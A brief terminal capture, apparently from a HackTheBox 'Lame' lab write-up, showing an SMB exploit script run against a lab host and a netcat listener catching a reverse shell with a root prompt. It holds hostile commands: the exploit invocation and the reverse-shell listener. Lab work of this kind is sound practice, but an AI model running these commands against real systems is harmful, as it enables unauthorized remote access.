 ┌──(root㉿kali)-[/home/kali/HTB/Lame/scripts]
└─# python3 smb_3.0_exploit.py 10.10.10.3
└─#
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.3] 41476
sh: no job control in this shell
sh-3.2#